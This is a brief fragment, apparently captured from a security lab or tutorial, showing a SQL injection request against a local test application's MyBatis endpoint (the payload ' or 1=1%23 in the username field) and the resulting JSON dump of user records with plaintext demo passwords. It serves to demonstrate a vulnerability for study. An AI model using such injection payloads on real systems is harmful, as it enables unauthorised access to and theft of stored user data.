 localhost:8080/sqli/mybatis/vuln01?username=bthcls' or 1=1%23
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
id: 1
username: "admin"
password: "admin123"
1:
id: 2
username: "joychou"
password: "joychou123"